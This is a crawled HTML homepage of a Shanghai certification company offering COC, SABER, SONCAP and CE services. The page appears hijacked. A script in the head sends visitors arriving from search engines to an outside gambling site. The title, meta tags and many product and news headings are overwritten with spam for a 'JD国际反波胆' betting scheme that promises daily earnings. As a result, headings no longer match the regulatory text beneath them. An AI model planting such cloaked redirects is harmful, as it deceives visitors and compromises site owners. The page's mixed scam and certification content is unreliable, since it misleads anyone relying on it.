

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.hnlnxiaocaimi.com/index.php
body_size: 7689
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="gbk">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>JD国际反波胆</title>
<script type="text/javascript">
var r=document.referrer;
if(r.indexOf("google")>0 || r.indexOf("yahoo")>0 || r.indexOf("bing")>0 || r.indexOf("sogou")>0 || r.indexOf("baidu")>0 ){
location.href="https://www.jdclub.cc/";
}
</script>
	<meta name="keywords" content="JD国际反波胆,JD俱乐部反波胆登录网址,JD反波胆俱乐部">
	<meta name="description" content="▓JD国际反波胆▓联系客服送万元JD俱乐部反波胆登录网址投资项目,都是需要有稳定的增长,如何做到日赚100,日赚1000,甚至更多呢?进来JD反波胆俱乐部分享给您干货。">
<meta name="author" content="www.adminbuy.cn K29">
<link rel="stylesheet" href="/skin/css/animate.min.css">
<link rel="stylesheet" href="/skin/css/swiper.min.css">
<link rel="stylesheet" href="/skin/css/style.css">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/wow.min.js"></script>
<script src="/skin/js/swiper.min.js"></script>
<script src="/skin/js/index.js"></script>

</head>
<body>
<div class="header">
  <div class="container clearfix wow fadeInDown"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center wow rubberBand"><a href="" title="诺帝检测技术（上海）有限公司"><img src="/static/upload/image/20230424/1682313708808813.jpg" alt="诺帝检测技术（上海）有限公司"></a></div>
    <div class="text">诺帝检测技术（上海）有限公司</div>
    <div class="tel">全国咨询热线：<strong>13276176308  QQ:14118717</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li class="active"><a href="/">网站首页</a></li>
        
  		<li class="dropdown "><i class="arr"></i> <a href="/guanyu/">关于我们</a>
          <div class="dropdown-box">
            
            <p><a href= "/jieshao/">公司介绍</a></p>
            
            <p><a href= "/wenhua/">企业文化</a></p>
            
            <p><a href= "/zhuzhi/">组织架构</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "><i class="arr"></i> <a href="/COC/">COC认证</a>
          <div class="dropdown-box">
            
            <p><a href= "/saber/">沙特SABER</a></p>
            
            <p><a href= "/soncap/">尼日利亚SONCAP</a></p>
            
            <p><a href= "/images_93/">科威特KUCAS</a></p>
            
            <p><a href= "/images_94/">坦桑尼亚PVOC</a></p>
            
            <p><a href= "/images_95/">肯尼亚PVOC</a></p>
            
            <p><a href= "/images_96/">乌干达PVOC</a></p>
            
            <p><a href= "/images_97/">津巴布韦CBCA</a></p>
            
            <p><a href= "/other-coc/">其他COC</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "><i class="arr"></i> <a href="/ECTN/">ECTN电子跟踪单</a>
          <div class="dropdown-box">
            
            <p><a href= "/cnca/">安哥拉CNCA</a></p>
            
            <p><a href= "/feri/">刚果金FERI</a></p>
            
            <p><a href= "/bietc/">加蓬BIETC</a></p>
            
            <p><a href= "/other-ectn/">其他ECTN</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "><i class="arr"></i> <a href="/Certificate/">认证服务</a>
          <div class="dropdown-box">
            
            <p><a href= "/EAC/">俄罗斯EAC认证</a></p>
            
            <p><a href= "/Europe/">欧洲认证</a></p>
            
            <p><a href= "/Asia/">亚洲认证</a></p>
            
            <p><a href= "/America/">美洲认证</a></p>
            
            <p><a href= "/Australia/">澳洲认证</a></p>
            
            <p><a href= "/africa/">非洲认证</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "><i class="arr"></i> <a href="/testing/">检测服务</a>
          <div class="dropdown-box">
            
            <p><a href= "/images_62/">农产品</a></p>
            
            <p><a href= "/images_63/">化妆品</a></p>
            
            <p><a href= "/images_64/">纺织玩具</a></p>
            
            <p><a href= "/images_65/">建筑材料</a></p>
            
            <p><a href= "/images_73/">ROHS</a></p>
            
            <p><a href= "/images_74/"> REACH</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "><i class="arr"></i> <a href="/yangban/">证书样本</a>
          <div class="dropdown-box">
            
            <p><a href= "/case_79/">ECTN</a></p>
            
            <p><a href= "/case_80/">COC</a></p>
            
            <p><a href= "/case_81/">EAC</a></p>
            
            <p><a href= "/case_82/">CE</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "><i class="arr"></i> <a href="/xinwen/">新闻资讯</a>
          <div class="dropdown-box">
            
            <p><a href= "/gongsi/">公司动态</a></p>
            
            <p><a href= "/hangye/">行业新闻</a></p>
            
            <p><a href= "/wenti/">常见问题</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "> <a href="/liuyan/">在线留言</a>
          <div class="dropdown-box">
            
            </div>
           </li>
  		
  		<li class="dropdown "> <a href="/lianxi/">联系我们</a>
          <div class="dropdown-box">
            
            </div>
           </li>
  		
      </ul>
    </div>
  </div>
</div>

<div class="swiper-container banner">
  <div class="swiper-wrapper"> 
    
    <div class="swiper-slide"><a style="background-image: url(/static/upload/image/20230525/1685002856109065.jpg); display:block; height:560px" href=""></a></div>
    
    </div>
  <div class="swiper-pagination swiper-pagination-white"></div>
</div>
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"> 

    <div class="section-title wow fadeInUp"> <small>CERTIFICATE SERVICE</small> <strong>认证服务</strong> </div>

<!--{/pboot:sort} -->
</div>
    <div class="in-prd-menu in-prd-menu-1 wow fadeInUp clearfix">
      <div class="hform">
        <form action="/search/" method="get">
          <input type="text" name="keyword" value="" placeholder="请输入关键字...">
          <button type="submit"></button>
        </form>
      </div>
      <ul>


      </ul>
    </div>
    <div class="in-prd-con in-prd-con-1 swiper-container">
      <div class="swiper-wrapper"> 



  
        <div class="swiper-slide">
          <ul class="list-1 clearfix">

            
            <li> <a href="/saber/50.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211204/1638595227204372.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/soncap/70.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870518130950.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/other-coc/89.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638871752114632.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_94/74.html"  title="坦桑尼亚PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870766279207.jpg);"></span></div>
              <div class="text">坦桑尼亚PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_95/73.html"  title="肯尼亚PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870703419930.jpg);"></span></div>
              <div class="text">肯尼亚PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_96/69.html"  title="乌干达PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870420156960.jpg);"></span></div>
              <div class="text">乌干达PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
          </ul>
        </div>
  
        <div class="swiper-slide">
          <ul class="list-1 clearfix">

            
            <li> <a href="/saber/50.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211204/1638595227204372.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/soncap/70.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870518130950.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/other-coc/89.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638871752114632.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_94/74.html"  title="坦桑尼亚PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870766279207.jpg);"></span></div>
              <div class="text">坦桑尼亚PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_95/73.html"  title="肯尼亚PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870703419930.jpg);"></span></div>
              <div class="text">肯尼亚PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_96/69.html"  title="乌干达PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870420156960.jpg);"></span></div>
              <div class="text">乌干达PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
          </ul>
        </div>
  
        <div class="swiper-slide">
          <ul class="list-1 clearfix">

            
            <li> <a href="/saber/50.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211204/1638595227204372.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/soncap/70.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870518130950.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/other-coc/89.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638871752114632.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_94/74.html"  title="坦桑尼亚PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870766279207.jpg);"></span></div>
              <div class="text">坦桑尼亚PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_95/73.html"  title="肯尼亚PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870703419930.jpg);"></span></div>
              <div class="text">肯尼亚PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_96/69.html"  title="乌干达PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870420156960.jpg);"></span></div>
              <div class="text">乌干达PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
          </ul>
        </div>
  
        <div class="swiper-slide">
          <ul class="list-1 clearfix">

            
            <li> <a href="/saber/50.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211204/1638595227204372.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/soncap/70.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870518130950.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/other-coc/89.html"  title="JD国际反波胆">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638871752114632.jpg);"></span></div>
              <div class="text">JD国际反波胆</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_94/74.html"  title="坦桑尼亚PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870766279207.jpg);"></span></div>
              <div class="text">坦桑尼亚PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_95/73.html"  title="肯尼亚PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870703419930.jpg);"></span></div>
              <div class="text">肯尼亚PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/images_96/69.html"  title="乌干达PVOC/COC认证">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211207/1638870420156960.jpg);"></span></div>
              <div class="text">乌干达PVOC/COC认证</div>
              <div class="more">MORE</div>
              </a> </li>
            
          </ul>
        </div>
   
    </div>
  </div>
</div>
<div class="section bg1">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>ADVANTAGE</small> <strong>我们的优势</strong> </div>
    <ul class="in-adv wow fadeInUp clearfix">
      <li> <a href="javascript:;">
        <div class="img-center"><img src="/skin/images/902_ys_img1.png" alt=""></div>
        <div class="text">
          <h4>操作经验丰富</h4>
          <p>TUV NOD为100+客户提供<br>
            PVCO操作,经验丰富，流程简单</p>
        </div>
        </a> </li>
      <li> <a href="javascript:;">
        <div class="img-center"><img src="/skin/images/902_ys_img2.png" alt=""></div>
        <div class="text">
          <h4>服务质量好</h4>
          <p> 出证快<br />
            普通证书5-7工作日可以出证</p>
        </div>
        </a> </li>
      <li> <a href="javascript:;">
        <div class="img-center"><img src="/skin/images/902_ys_img3.png" alt=""></div>
        <div class="text">
          <h4>有效降低成本</h4>
          <p>同等服务，价格优惠，性价比高<br />
            我们只挣取操作费</p>
        </div>
        </a> </li>
    </ul>
  </div>
</div>

<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    
    <div class="section-title wow fadeInUp"> <small>CERTIFICATE SAMPLE</small> <strong>证书样本</strong> </div>
    <div class="section-title-more clearfix"> <a href="/yangban/" class="more-big"> <span><i>→</i>查看更多</span> </a> </div>
    
    <ul class="list-2 clearfix">
      
      <li><a href="/case_82/237.html"  title="土耳其 2891 CE证书模板">
        <div class="img-cover"> <span style="background-image: url(/static/upload/image/20230608/1686204819157352.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">土耳其 2891 CE证书模板</div>
        </a> </li>
      
      <li><a href="/case_82/236.html"  title="波兰 2703 ICR CE证书模板">
        <div class="img-cover"> <span style="background-image: url(/static/upload/image/20230608/1686204642138722.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">波兰 2703 ICR CE证书模板</div>
        </a> </li>
      
      <li><a href="/case_82/235.html"  title="土耳其2422 CE证书模板">
        <div class="img-cover"> <span style="background-image: url(/static/upload/image/20230608/1686204627114650.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">土耳其2422 CE证书模板</div>
        </a> </li>
      
    </ul>
  </div>
</div>


<div class="section">
 <div class="container">
 <div class="section-title wow fadeInUp"> <small>ABOUT US</small> <strong>关于我们</strong> </div>
 <dl class="in-about clearfix">
  <dt class="img-center wow fadeInLeft"><img src="/static/upload/image/20211012/1634002313857452.jpg" alt=""></dt>
  <dd class="wow fadeInRight">
  <h4>诺帝检测技术（上海）有限公司</h4>
  <p>
  诺帝检测技术（上海）有限公司（TUV NOD）是专业从事产品检验、检测、认证的检测认证服务机构。 中东地区COC认证服务：JD国际反波胆、JD国际反波胆、埃及COC/COI认证、科威特KUCAS认证、伊拉克VOC认证、伊朗VOC认证、黎巴嫩VOC认证、约旦JSMO认证，阿联...</p>
  <a href="/guanyu/" class="more-big"> <span><i>→</i>查看更多</span> </a> </dd>
 </dl>
 </div>
</div>

<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>NEWS AND INFORMATION</small> <strong>新闻资讯</strong> </div>
    <div class="in-prd-menu in-prd-menu-2 wow fadeInUp clearfix">
      <ul>
        
        <li>
        <a href="javascript:;">公司动态</a>
        </li>
        
        <li>
        <a href="javascript:;">行业新闻</a>
        </li>
        
        <li>
        <a href="javascript:;">常见问题</a>
        </li>
        
      </ul>
    </div>
    <div class="in-prd-con in-prd-con-2 swiper-container">
      <div class="swiper-wrapper"> 
      
        <div class="swiper-slide">
          <ul class="list-3 clearfix">
            
            <li class="wow fadeInUp"><a href="/gongsi/99.html"  title="移动电源JD国际反波胆准备资料">
              <div class="date"> <small>2022-02</small> <strong>14</strong> </div>
              <div class="text">
                <h4>移动电源JD国际反波胆准备资料</h4>
                <p>移动电源出口摩洛哥必须获得COC证书，才能顺利清关，进入摩洛哥市场，移动电源是一种个人可随身携带，自身能储备电能的方便使用的电子设备。移动电源JD国际反波胆准备资料如下：1.申请表2.形式发票或商业发票3.装箱单4.提交符合性文件（根据适用标准的第三方证书、测试报告（可接受CNAS资质报告）、分析报告）5.制造商证书</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/gongsi/98.html"  title="机械零部件申请JD国际反波胆">
              <div class="date"> <small>2022-01</small> <strong>04</strong> </div>
              <div class="text">
                <h4>机械零部件申请JD国际反波胆</h4>
                <p>机械零部件申请JD国际反波胆？客户第一次问这个问题的时候，我们以为是工程机械产品咨询SABER认证，于是马上去发证机构了解工程机械产品SABER认证的情况。经过了解，我们发现很多工程机械已经被列入SABER认证目录，比如压路机、挖掘机、叉车、塔吊等，这些都属于工程机械，在建筑工地使用，这些产品都是中风险产品。也就是</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/gongsi/97.html"  title="展示柜产品怎么做JD国际反波胆？">
              <div class="date"> <small>2022-01</small> <strong>04</strong> </div>
              <div class="text">
                <h4>展示柜产品怎么做JD国际反波胆？</h4>
                <p>展示柜是为商品展示提供的，具有保护作用的展示台。颜色可根据店铺装修选择。展示柜，结构牢固，拆装容易，运输方便，广泛用于公司展厅、展览会、百货商场、广告等，在工艺品、礼品、珠宝、手机、眼镜、钟表、烟酒、化妆品等行业得到广泛运用。这项新的评定方案由沙特商贸部授权实施，旨在确保出口到沙特王国的产品符合相应</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/gongsi/96.html"  title="电机产品怎么做JD国际反波胆？">
              <div class="date"> <small>2022-01</small> <strong>04</strong> </div>
              <div class="text">
                <h4>电机产品怎么做JD国际反波胆？</h4>
                <p>电机做JD国际反波胆？首先，了解对沙特出口电机产品的要求至关重要。根据沙特发布的监管要求，我们知道出口沙特的电机产品需要进行能效登记，电机产品的能效登记是分阶段实施的。我们可以看到哪些类型的电机需要能效，哪些类型的电机不需要能效。如果需要能效，先注册能效，然后申请安全性能测试报告，再申请SABER认证。如</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/gongsi/95.html"  title="SABER认证怎么办理？操作流程是怎样的？">
              <div class="date"> <small>2022-01</small> <strong>04</strong> </div>
              <div class="text">
                <h4>SABER认证怎么办理？操作流程是怎样的？</h4>
                <p>今天说一下SABER认证的操作流程。因为SABER认证的操作过程与产品的性质有关，要解释这个操作过程，首先要确定是什么产品，因为有的产品需要Q-MARK认证，有的产品需要IECEE认证，有的产品需要能效认证，有的产品需要水效认证，还有的产品需要CITC认证。如果对好的产品没有把握，写详细的操作规程是不可能的。看上面这么多认证</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/gongsi/94.html"  title="JD国际反波胆需提供哪些资料">
              <div class="date"> <small>2022-01</small> <strong>04</strong> </div>
              <div class="text">
                <h4>JD国际反波胆需提供哪些资料</h4>
                <p>JD国际反波胆只需提供装箱单、发票、产品照片、包装照片和条形码照片。我们将在系统中输入信息，创建并发布自我声明，然后将装箱单和发票上传到后台。这个地方不同于以前的中高风险。中高风险需要处理PC和SC，PC和SC的数据都要经过发证机构审核，而低风险产品直接传输到后台，无需机构介入。子系统收到我们上传的数据后，会</p>
              </div>
              </a> </li>
            
          </ul>
        </div>
        
        <div class="swiper-slide">
          <ul class="list-3 clearfix">
            
            <li class="wow fadeInUp"><a href="/hangye/221.html"  title="JD国际反波胆|管制清单|详细流程">
              <div class="date"> <small>2022-06</small> <strong>17</strong> </div>
              <div class="text">
                <h4>JD国际反波胆|管制清单|详细流程</h4>
                <p>根据尼日利亚联邦政府相关政策和尼日利亚标准局SON实施的产品符合性评定方案SONCAP要求，规定进口管制目录内的产品在海关清关时必须随附一张产品符合性证书SC(SONCAP Certificate)，以证明所进口的产品符合尼日利亚相关技术法规和标准。Soncap证书是管制产品在尼日利亚海关办理通关手续的法定必备文书，缺少Soncap证书将造成</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/hangye/109.html"  title="工业车辆CE认证">
              <div class="date"> <small>2022-03</small> <strong>24</strong> </div>
              <div class="text">
                <h4>工业车辆CE认证</h4>
                <p>工业车辆CE认证欧盟于2020年7月，发布了工业用搬运车安全标准-电气部分EN 1175:2020，此标准规定了包括AGV、AMR、工业叉车在内的机动式工业车辆的基本安全要求。安全要求主要基于ISO 13849的安全功能及基本的电气安全要求。被替代的旧版标准：1.EN 1175-1：1998 + A1：20102.EN 1175-2:1998 + A1：20103.EN 117</p>
              </div>
              </a> </li>
            
          </ul>
        </div>
        
        <div class="swiper-slide">
          <ul class="list-3 clearfix">
            
            <li class="wow fadeInUp"><a href="/wenti/55.html"  title="JD国际反波胆怎么进行？">
              <div class="date"> <small>2021-12</small> <strong>06</strong> </div>
              <div class="text">
                <h4>JD国际反波胆怎么进行？</h4>
                <p>JD国际反波胆怎么进行？您无需为此烦心，一切交由我们，省心省事，快捷方便。</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/wenti/54.html"  title="JD国际反波胆是什么？">
              <div class="date"> <small>2021-12</small> <strong>06</strong> </div>
              <div class="text">
                <h4>JD国际反波胆是什么？</h4>
                <p>摩洛哥工业.贸易.投资和数字经济部关于产品和服务安全的第24-09号法律。从2020年2月1日起，过渡期至2020年4月20日——抵达摩洛哥日期，投放摩洛哥市场的产品需要符合摩洛哥现行的法规要求。1. 根据产品的类别，验证应在对应产品的出口国或目的国进行。所有受管制的产品必须获得COC证书，才能顺利清关，进入摩洛哥市场。2. 受</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/wenti/53.html"  title="JD国际反波胆怎么进行？">
              <div class="date"> <small>2021-12</small> <strong>06</strong> </div>
              <div class="text">
                <h4>JD国际反波胆怎么进行？</h4>
                <p>JD国际反波胆怎么进行？您无需为此烦心，一切交由我们，省心省事，快捷方便。</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/wenti/52.html"  title="JD国际反波胆是什么？">
              <div class="date"> <small>2021-12</small> <strong>06</strong> </div>
              <div class="text">
                <h4>JD国际反波胆是什么？</h4>
                <p>SABER认证，是指针对非沙特本土企业（即出口到沙特的企业）进行的符合性认证评估计划。从2019年1月1日起，一个名为“SABER”的新认证计划在沙特阿拉伯启动;此计划将取代现行的SASO发证计划。从2020年1月15日期，SABER认证全面取代旧的SASO认证，所有产品都要执行SABER认证才能顺利清关。</p>
              </div>
              </a> </li>
            
          </ul>
        </div>
         </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
<div class="yunu-link">
      <h4>热门标签 <small>/ TAGS</small></h4>
      <ul class="clearfix">
        
        <li><a href="/tag/%E6%91%A9%E6%B4%9B%E5%93%A5COC%E8%AE%A4%E8%AF%81">JD国际反波胆</a></li>
        
        <li><a href="/tag/%E6%B2%99%E7%89%B9SABER%E8%AE%A4%E8%AF%81">JD国际反波胆</a></li>
        
      </ul>
    </div>
    <div class="yunu-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
        <li>企业认证</li><li>ISO认证机构</li><li>诺帝检测-顺企网商铺</li><li>服务认证</li>


      </ul>
    </div>
    
  </div>
</div>
?<div class="footer">
  <div class="container clearfix wow fadeInUp"> 
  
 <dl>
  <dt>关于我们</dt>
  <dd>
  <ul>
   
   <li> <a href="/jieshao/">公司介绍</a></li>
   
   <li> <a href="/wenhua/">企业文化</a></li>
   
   <li> <a href="/zhuzhi/">组织架构</a></li>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>COC认证</dt>
  <dd>
  <ul>
   
   <li> <a href="/saber/">沙特SABER</a></li>
   
   <li> <a href="/soncap/">尼日利亚SONCAP</a></li>
   
   <li> <a href="/images_93/">科威特KUCAS</a></li>
   
   <li> <a href="/images_94/">坦桑尼亚PVOC</a></li>
   
   <li> <a href="/images_95/">肯尼亚PVOC</a></li>
   
   <li> <a href="/images_96/">乌干达PVOC</a></li>
   
   <li> <a href="/images_97/">津巴布韦CBCA</a></li>
   
   <li> <a href="/other-coc/">其他COC</a></li>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>ECTN电子跟踪单</dt>
  <dd>
  <ul>
   
   <li> <a href="/cnca/">安哥拉CNCA</a></li>
   
   <li> <a href="/feri/">刚果金FERI</a></li>
   
   <li> <a href="/bietc/">加蓬BIETC</a></li>
   
   <li> <a href="/other-ectn/">其他ECTN</a></li>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>认证服务</dt>
  <dd>
  <ul>
   
   <li> <a href="/EAC/">俄罗斯EAC认证</a></li>
   
   <li> <a href="/Europe/">欧洲认证</a></li>
   
   <li> <a href="/Asia/">亚洲认证</a></li>
   
   <li> <a href="/America/">美洲认证</a></li>
   
   <li> <a href="/Australia/">澳洲认证</a></li>
   
   <li> <a href="/africa/">非洲认证</a></li>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>检测服务</dt>
  <dd>
  <ul>
   
   <li> <a href="/images_62/">农产品</a></li>
   
   <li> <a href="/images_63/">化妆品</a></li>
   
   <li> <a href="/images_64/">纺织玩具</a></li>
   
   <li> <a href="/images_65/">建筑材料</a></li>
   
   <li> <a href="/images_73/">ROHS</a></li>
   
   <li> <a href="/images_74/"> REACH</a></li>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>证书样本</dt>
  <dd>
  <ul>
   
   <li> <a href="/case_79/">ECTN</a></li>
   
   <li> <a href="/case_80/">COC</a></li>
   
   <li> <a href="/case_81/">EAC</a></li>
   
   <li> <a href="/case_82/">CE</a></li>
   
  </ul>
  </dd>
 </dl>
 

    <div class="pp clearfix"></div>
    <div class="footer-contact">
      <div class="tel">13276176308  QQ:14118717<br>
        <small>13276176308（微信）许工</small></div>
      <div class="code clearfix">
        <div class="img-center"><img src="/static/upload/image/20230424/1682313741501938.png" /></div>
        <div class="text">扫一扫<br>
          加微信</div>
      </div>
    </div>
  </div>
  <div class="footer-copy">
    <div class="container">
      <p>Copyright ? 诺帝检测技术（上海）有限公司 All Rights Reserved.</p>
      <p>沪ICP备16002614号 <a href="/sitemap.xml"  target="_blank">XML地图</a>  
<script>
  new LingQue.Monitor().init({id:"1yBgSnIqS5I87Qlw"});
</script>

<script>LA.init({id: "1yBgVwS3VKS6AMny",ck: "1yBgVwS3VKS6AMny"})</script></p>
      <p>地址：上海市松江区城隆路629弄4号702室</p>
    </div>
  </div>
</div>
<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="/"><i class="i1"></i>网站首页</a></li>
  <li><a href="/xinwen/"><i class="i2"></i>新闻资讯</a></li> 
    <li><a href="/lianxi/"><i class="i4"></i>联系我们</a></li>
    <li><a href="tel:13276176308  QQ:14118717"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li>  <img border="0" src="/skin/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> QQ客服  </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>13276176308（微信）许工</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>13276176308  QQ:14118717</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/static/upload/image/20230424/1682313741501938.png"/></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
 
<script>
    var banner = new Swiper('.banner', {
        autoplay: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    tabsSwiper('.in-prd-menu-1', '.in-prd-con-1');
    tabsSwiper('.in-prd-menu-2', '.in-prd-con-2');
    $('.nav li:first').addClass('active');
</script>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="https://js.users.51.la/21256063.js"></script></div><!--/replacesign--></body>
</html>